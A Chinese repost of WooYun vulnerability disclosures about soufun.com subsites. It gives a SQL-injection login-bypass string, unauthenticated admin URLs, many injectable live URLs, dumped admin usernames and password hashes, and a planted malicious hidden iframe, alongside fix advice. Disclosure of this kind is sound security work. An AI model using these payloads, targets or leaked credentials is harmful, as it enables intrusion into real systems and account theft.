来源:自学PHP网 时间:2015-04-17 13:03 作者: 阅读:次

[导读] 简要描述:搜房网某分站后台管理可绕过验证详细说明:http://dg.soufun.com/market/zhongjie/admin/1.登录框SQL注入,可构造查询语句绕过验证,如:#39;or#39;#39;=#39;#39;or#39;#39;=#39;2.未授权访问......

|

简要描述:搜房网某分站后台管理可绕过验证







详细说明:http://dg.soufun.com/market/zhongjie/admin/ 1.登录框SQL注入,可构造查询语句绕过验证,如:'or''=''or''=' 2.未授权访问: http://dg.soufun.com/market/zhongjie/admin/news.asp http://dg.soufun.com/market/zhongjie/admin/com.asp 3.有页面存在SQL注入,可获取管理员帐号密码 http://dg.soufun.com/market/zhongjie/showcom.asp?id=23 漏洞证明:'or''=''or''='直接登录, 未授权访问: http://dg.soufun.com/market/zhongjie/admin/news.asp http://dg.soufun.com/market/zhongjie/admin/com.asp SSQL注入:http://dg.soufun.com/market/zhongjie/showcom.asp?id=23   修复方案:过滤参数,对未授权访问页面增加验证 此后台应该已经废弃,可以删除 简要描述:搜房网多个页面存在SQL注入 详细说明:多个页面存在SQL注入,有的数据库里的内容+多个SQL注入+注入后进的多个后台就值20Rank了。 多个分站,多个页面,多个参数过滤不当导致多个SQL注入,多个数据库里的管理密码未加密 如果一个SQL至少3rank的话,我看可以轻松过50rank。 主站包括分站过50%带有SQL查询语句的ASP程序存在注入,ASPX与PHP比较少。 有的页面已经被嵌入恶意内容。 保守估计网站被入侵的概率约为80%,建议对网站包括分站进行一次大检查删除不需要的垃圾页面和程序。 漏洞证明:http://cq.soufun.com/cqfjh/manage/findkfs.asp?realid=59 http://cq.soufun.com/cqfjh/manage/findoneloupan.asp?houseid=65 http://dg.soufun.com/market/zhongjie/showcom.asp?id=23 http://suzhou.soufun.com/market/lijingyuan/zxdt_xianshi.asp?id=10 http://shdesign.soufun.com/mj/shenggao/showitem.asp?id=11 http://shdesign.soufun.com/hy/08/jindi01/shownews.asp?id=90 http://esf.sz.soufun.com/asp/zhaoping/oneseeker.asp?id=42364 http://nb.soufun.com/ad/zzk/zpxx/zp_more.asp?ypid=212 http://changchun.soufun.com/market/article/list.asp?articleid=65 http://cs.soufun.com/market/eles/news_view.asp?newsid=92 admin www.2cto.com id|pass|user| 1|8370396|changsha_newhouse| http://bj.soufun.com/market/yueguizhuangyuan/news/view.asp?id=5 admin id|password|username| 9|27c8f0e73f4d7f48|admin| 11|b3506677e4c55e91|zhang| ... 实在太多了 修复方案:对网站进行一次大检查删除不需要的垃圾页面和程序。 过滤参数 分站http://cs.soufun.com/下的多个页面被插入恶意内容,并存在SQL注入 比如:http://cs.soufun.com/market/eles/news_view.asp?newsid=92 含有有恶意软件的网站的框架连接 <iframe src="http://www.gzlyqyjt.com/inc/" width='0' height='0'></iframe> ... 并且此分站下的多个页面存在SQL注入,包括上面的链接。 漏洞证明:恶意内容:   SQL注入: 表:admin 表段:id|pass|user| 数据:1|8*****6|changsha_newhouse| 修复方案:删除不需要的程序,过滤参数,删除恶意代码... 作者 Ambulong@乌云 |

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com